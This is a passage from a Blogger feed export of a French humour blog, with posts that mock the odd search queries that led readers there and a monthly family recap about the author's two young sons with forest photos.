class=\"tr_bq\"\u003E\nles sucrettes donnent envie de vomir\u003C\/blockquote\u003E\nParait que ça file le cancer aussi, mais il parait aussi que la vie donne le cancer donc bon...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje suis relou pour mon homme\u003C\/blockquote\u003E\nC'est qu'un con, largue-le.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmon petit fils a horreur des petits surnoms d'amour\u003C\/blockquote\u003E\nJe vous \u003Cspan style=\"font-size: small;\"\u003E(c'est un(e) grand-père(mère) alors je vouvoie)\u003C\/span\u003E suggère fortement de l'affubler d'un surnom bien inapproprié du genre \u003Ci\u003E\"trouduc\"\u003C\/i\u003E ou\u003Ci\u003E \"fumier\"\u003C\/i\u003E pendant quelques temps. Normalement il devrait ensuite préférer un petit surnom d'amour\u003Cspan style=\"font-size: small;\"\u003E (ou alors vous ne le verrez plus et ses parents vous feront interner...mais ça se tente)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches énervées\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6rFnO8ll5CHzosxYQAIgdvSKict0ZKJxdE3DiI586BMJgfaZ108-mn6O_bTUGEVLkuXdtVWeXFEx-8xAXhW1zAVtT7yopvyqS_Nf2P7c40BOJPUaR410MxjVsEwHvf8hWX4r32CAhfe0\/s1600\/computer-lego-angry.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6rFnO8ll5CHzosxYQAIgdvSKict0ZKJxdE3DiI586BMJgfaZ108-mn6O_bTUGEVLkuXdtVWeXFEx-8xAXhW1zAVtT7yopvyqS_Nf2P7c40BOJPUaR410MxjVsEwHvf8hWX4r32CAhfe0\/s1600\/computer-lego-angry.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nstan smith merde 2015\u003C\/blockquote\u003E\nTotalement d'accord, en plus tous ces cons les achètent blanches et vertes alors qu'il y a plein d'autres coloris. Ah ah ah! Vivement que les sabots en bois reviennent à la mode, les podologues vont se faire les nouilles en or.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ndonne moi le mot d pass\u003C\/blockquote\u003E\nEuh...euuuh...oui c'est 123456 et mon numéro de carte bleue c'est 1234-5678-9101-2345, prends tout, me tue pas s'te plait!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmerdeuse surnom sud\u003C\/blockquote\u003E\nCagole?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Eeuuuuh...\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLQIt_epKK1Ou1M3FebmWwP7NSjWyd_ROlqSHpoMQxyxRR_WyJa6_RMlBQo4jSNA-n3wDLBAKduz3l_4NMMQY5BT7wV0DpGC9zUaQCK7Hcq8sZC-jofjpPIKEw7EBjwHc7wyBd38RE9k\/s1600\/computer-rien-compris.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLQIt_epKK1Ou1M3FebmWwP7NSjWyd_ROlqSHpoMQxyxRR_WyJa6_RMlBQo4jSNA-n3wDLBAKduz3l_4NMMQY5BT7wV0DpGC9zUaQCK7Hcq8sZC-jofjpPIKEw7EBjwHc7wyBd38RE9k\/s320\/computer-rien-compris.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles trucs quon ne connais pa\u003C\/blockquote\u003E\nMoi non plus\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\na moua je maman\u003C\/blockquote\u003E\nMoi aussi\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npoilse\u003C\/blockquote\u003E\nplumse \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches perverses\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwHD0h6BDcOzwCH2nb8JK858EZWQFMjOnUmzJBAJ5qgD4ya7bvN9mquZYLNQhfbgcWNwrTmXTALcJgTwm8P8wFqC_2PPfJotuYaijYwjXmLnvRUWFtG8LZlQqbQ70jNIqymBYfFmDheM\/s1600\/computer-dexter.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwHD0h6BDcOzwCH2nb8JK858EZWQFMjOnUmzJBAJ5qgD4ya7bvN9mquZYLNQhfbgcWNwrTmXTALcJgTwm8P8wFqC_2PPfJotuYaijYwjXmLnvRUWFtG8LZlQqbQ70jNIqymBYfFmDheM\/s320\/computer-dexter.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nimage digolasse\u003C\/blockquote\u003E\nVoilà :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/pf5DCCEfyAo\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/pf5DCCEfyAo?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\nCette pub m'a traumatisée, c'est le truc le plus dégueulasse que je connaisse.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ERichard Berry qui mange un Sveltesse\u003C\/b\u003E\u003C\/i\u003E...non ça ne m'étonne pas mais ça me file la gerbe, gros porc ! \u003Cspan style=\"font-size: small;\"\u003E(monte le son avant de cliquer sur la vidéo).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nstephen amell torse\u003C\/blockquote\u003E\nVoilou :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtRRvwqhY7MP-_qUvp_KWDc_tLKyYvppTq9wOqhLaaJmn8PRT7uyVxvHUgSUnrr6iJYKcw97nDbmnLAt5kjrqxkAQcn6dRDGeMWxSpkXIM8ZNDqG37UfNonSs0OfwMyUT8y3zUBZ4BC4U\/s1600\/arrows-stephen-amell-abdos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtRRvwqhY7MP-_qUvp_KWDc_tLKyYvppTq9wOqhLaaJmn8PRT7uyVxvHUgSUnrr6iJYKcw97nDbmnLAt5kjrqxkAQcn6dRDGeMWxSpkXIM8ZNDqG37UfNonSs0OfwMyUT8y3zUBZ4BC4U\/s320\/arrows-stephen-amell-abdos.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npouf sous la jupe\u003C\/blockquote\u003E\nAh je connais Paf le chien mais c'est tout.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Efuck les réseaux sociaux\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnHVnxiwAqrwqG6N0wBNnRPHoR1pVDuebjjxEPgL7OMv9C92xU9SMiwjb2AZo-fAaIZqoj4lTNqiy2KVTQs3_9eGfVX0bE65Eay9iUh8VOcoRhNJw0m8GW1GHS4v3TsUtNq7TBLCFvmTg\/s1600\/computer-fuck-you.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnHVnxiwAqrwqG6N0wBNnRPHoR1pVDuebjjxEPgL7OMv9C92xU9SMiwjb2AZo-fAaIZqoj4lTNqiy2KVTQs3_9eGfVX0bE65Eay9iUh8VOcoRhNJw0m8GW1GHS4v3TsUtNq7TBLCFvmTg\/s320\/computer-fuck-you.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/i\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nfacebook et le cul\u003C\/blockquote\u003E\nC'est vrai que ça sent un peu Facebook...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ntwitter ne sert à rien\u003C\/blockquote\u003E\nC'est pas faux.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nnon a twitter\u003C\/blockquote\u003E\nOuais!!! Faut gueuler!!!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncomment virer @machin sur twitter\u003C\/blockquote\u003E\nQuel connard ce @machin.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(en vrai il suffit d'aller sur son profil et cliquer sur le bouton bleu 'abonné' pour qu'il devienne rouge 'se désabonner' - tu peux dire que je suis super sympa en commentaire si tu veux, ou me filer 80 euros)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes questions de vie ou de mort\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMSlCKyotwg5G8R1TSDg9RIZ62YAZHtpQ6X9qu6yuRz7_5uxJzoMVHJ-obeoB9OqHeDp4UohXE5nrUzL0r4FxQGHEK8TzAgNiNcAj4TmvnIEUMfJ6LfmuiLkqpagRT5lsByEW_HRnU8s\/s1600\/computer-jim-carrey-speed.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMSlCKyotwg5G8R1TSDg9RIZ62YAZHtpQ6X9qu6yuRz7_5uxJzoMVHJ-obeoB9OqHeDp4UohXE5nrUzL0r4FxQGHEK8TzAgNiNcAj4TmvnIEUMfJ6LfmuiLkqpagRT5lsByEW_HRnU8s\/s320\/computer-jim-carrey-speed.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nchappie ya suite a chappie\u003C\/blockquote\u003E\nNon je crois pas.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles écoles qui enseigne Palmito\u003C\/blockquote\u003E\nÉcoute, pour 80 euros je veux bien t'apprendre, mais tu gardes ça pour toi hein...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELa recherche joviale \u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nallez salut\u003C\/blockquote\u003E\nTout pareil. \u003Cb\u003E:)\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3480519955362325116\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html#comment-form","title":"31 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3480519955362325116"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3480519955362325116"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html","title":"Viens-là que je te Google"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s72-c\/computer-tom-hanks-hesitate.gif","height":"72","width":"72"},"thr$total":{"$t":"31"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-5609212763448334132"},"published":{"$t":"2016-02-29T17:48:00.001+01:00"},"updated":{"$t":"2016-02-29T17:48:24.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan du moi(s) #15 : Couleurs d'automne"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n1 mois depuis mon dernier billet...\u003Cbr \/\u003E\nJ'ai la flemme voilà.\u003Cbr \/\u003E\nT'imagines même pas tous les articles que j'écris...dans ma tête...du coup j'oublie la moitié des trucs, alors j'écris d'autres trucs \u003Cspan style=\"font-size: small;\"\u003E(toujours dans ma tête)\u003C\/span\u003E, et c'est le cercle infernal.\u003Cbr \/\u003E\nJe vis dans un bled où il n'y a pas de stylos !\u003Cbr \/\u003E\nEt le papier ça tue les arbres.\u003Cbr \/\u003E\nEt je n'ai pas d'ordinateur.\u003Cbr \/\u003E\nEt je suis mythomane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMAIS! Tadam, là maintenant je te fais le bilan de janvier ET de février alors qu'on est le 29 et que le mois est même pas fini.\u003Cbr \/\u003E\nEt bim j'ai \u003Cb\u003Eun mois d'avance\u003C\/b\u003E, ça t'époustoufle ça hein?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn fait ça va être un bilan en images, les balades en foret tout ça, le silence...\u003Cbr \/\u003E\nPour te résumer :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENinulf, 21 mois\u003C\/b\u003E\u003Cbr \/\u003E\nSexe : masculin\u003Cbr \/\u003E\nTaille : pas grand\u003Cbr \/\u003E\nPoids : plume\u003Cbr \/\u003E\nSes\u003Cb\u003E \u003Cspan style=\"font-size: x-large;\"\u003E+\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E:\u003Cbr \/\u003E\n- tendre\u003Cbr \/\u003E\n- souriant\u003Cbr \/\u003E\n- poli\u003Cbr \/\u003E\n- drôle \u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E- \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- parle très fort \u003Cspan style=\"font-size: small;\"\u003E(et on comprend pas tout)\u003C\/span\u003E\u003Cbr \/\u003E\n- a la tête dure et aime mettre des coups avec\u003Cbr \/\u003E\n- ne donne pas la main en promenade\u003Cbr \/\u003E\n- fais des conneries juste pour voir si ça nous énerve\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignes particuliers :\u003Cbr \/\u003E\n- a les cheveux dans les yeux\u003Cbr \/\u003E\n- mange comme un goret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlter ego : \u003Cb\u003ESpot \u003C\/b\u003Edans \u003Ci\u003E\u003Cb\u003ELe voyage d'Arlo\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s1600\/spot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s320\/spot.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPindoulf, 4 ans moins 2 mois\u003C\/b\u003E\u003Cbr \/\u003E\nSexe : masculin\u003Cbr \/\u003E\nTaille : adulte \u003Cspan style=\"font-size: small;\"\u003E(selon lui)\u003C\/span\u003E\u003Cbr \/\u003E\nPoids : 5 millimètres degrés \u003Cspan style=\"font-size: small;\"\u003E(selon lui toujours)\u003C\/span\u003E\u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E+ \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- très bon niveau d'expression orale et dispose d'un bon champ lexical (c'est pas moi qui le dit, c'est la maîtresse) (je frime un peu) (#tropfière :') )\u003Cbr \/\u003E\n- calme\u003Cbr \/\u003E\n- assez autonome\u003Cbr \/\u003E\n- rêveur\u003Cbr \/\u003E\nSes \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E- \u003C\/b\u003E\u003C\/span\u003E:\u003Cbr \/\u003E\n- n'aime pas les bisous\u003Cbr \/\u003E\n- devient plutôt bon en négociations\u003Cbr \/\u003E\n- chouineur\u003Cbr \/\u003E\n- saute encore et toujours sur ce putain de canapé\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSignes particuliers :\u003Cbr \/\u003E\n- crie souvent \u003Ci\u003E\"PIPI\"\u003C\/i\u003E ou \u003Ci\u003E\"CACA\"\u003C\/i\u003E (champ lexical tout ça...hmm)\u003Cbr \/\u003E\n- n'a pas du tout le sens du rythme\u003Cbr \/\u003E\nAlter ego : \u003Cb\u003EDewey \u003C\/b\u003Edans \u003Ci\u003E\u003Cb\u003EMalcolm\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHjAY5VG4C0RuczR716eawHsKyKYHimVJNU7QbmIb9v74BUygLdMAFMGKrDng6aIupqcSFF0VlDFY3SbwGrqmOsBoBxRwdxnouzOOPOUGldJP5ZcAb18B0zHlqpwyKGxYGRRJjwFqijE\/s1600\/dewey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUHjAY5VG4C0RuczR716eawHsKyKYHimVJNU7QbmIb9v74BUygLdMAFMGKrDng6aIupqcSFF0VlDFY3SbwGrqmOsBoBxRwdxnouzOOPOUGldJP5ZcAb18B0zHlqpwyKGxYGRRJjwFqijE\/s320\/dewey.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003EPhoto time !\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSbm6AMNo0ED3foH3j3pbaYZH9BXhPb50Mj5TU08GDorFrI3t-Oywc1YTOr6P9scZkvNUZKPnqqPbSb-XEZmX3tOU81l4qOpfCf6pyDHJXklW_jR-CClUimUMXnVKWOH6xprsQKLl6fA\/s1600\/DSC_0034.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpSbm6AMNo0ED3foH3j3pbaYZH9BXhPb50Mj5TU08GDorFrI3t-Oywc1YTOr6P9scZkvNUZKPnqqPbSb-XEZmX3tOU81l4qOpfCf6pyDHJXklW_jR-CClUimUMXnVKWOH6xprsQKLl6fA\/s1600\/DSC_0034.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPromenons-nous dans les bois\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaWXObLjt1W-dHPahDD9Iz33b_xghMWEtP_3ffNk8o7ZfOFsvDZoh-A3lFhJ0IaUz7RsOTK74LLPaktXE_z0TfgHdJI0cElhw13qiAtEeXBPuPkK9aVIc-htuUbcqCT2zVc0ORfGO7krg\/s1600\/DSC_0071.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaWXObLjt1W-dHPahDD9Iz33b_xghMWEtP_3ffNk8o7ZfOFsvDZoh-A3lFhJ0IaUz7RsOTK74LLPaktXE_z0TfgHdJI0cElhw13qiAtEeXBPuPkK9aVIc-htuUbcqCT2zVc0ORfGO7krg\/s1600\/DSC_0071.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkoCwn997EmiSs5WLwKajjBRkmMI3kjMwAEzxcuwnMGkJzJspzvAh6PU4HX0QjBYtuoHNqVhwRDvmHUL5B6fQkdzV-TtceL_YjjH-Ul5qUnfzBjgPcaTOOuuf5i2l-m86BgFc-2lL0nk\/s1600\/DSC_0073.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEkoCwn997EmiSs5WLwKajjBRkmMI3kjMwAEzxcuwnMGkJzJspzvAh6PU4HX0QjBYtuoHNqVhwRDvmHUL5B6fQkdzV-TtceL_YjjH-Ul5qUnfzBjgPcaTOOuuf5i2l-m86BgFc-2lL0nk\/s1600\/DSC_0073.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7-Hdp4BIo7sMJWZAcoJnTrSNyzWWNmYDMD-1BgviBzBalzJX-p_UFPlyJb3xpgtJfkrG4-7p51P84bkM2M61tf0bsR_akKF4feNXlO5DfFOM8xd4GTydpQ6-t85qBwnTYBtnhU_KqY4\/s1600\/DSC_0054.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7-Hdp4BIo7sMJWZAcoJnTrSNyzWWNmYDMD-1BgviBzBalzJX-p_UFPlyJb3xpgtJfkrG4-7p51P84bkM2M61tf0bsR_akKF4feNXlO5DfFOM8xd4GTydpQ6-t85qBwnTYBtnhU_KqY4\/s1600\/DSC_0054.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENous on appelle ça des gratte-cul, classy non?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiThLgr_qUZaNrles4BVOcuvNzUn2XKI5mdNKGhJKlLq3JbYwBwQCzadm4OutNJByQANa1RXXOuaaODC2xGzNZ2KiIRlfrkIKP_N91YIXCdKuaaARiOas-yP_G4qrHWxvIoHCQZJcM3p4\/s1600\/DSC_0116.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiThLgr_qUZaNrles4BVOcuvNzUn2XKI5mdNKGhJKlLq3JbYwBwQCzadm4OutNJByQANa1RXXOuaaODC2xGzNZ2KiIRlfrkIKP_N91YIXCdKuaaARiOas-yP_G4qrHWxvIoHCQZJcM3p4\/s1600\/DSC_0116.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EC'est sûr vaut mieux baisser la tête, au cas où ^^\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" 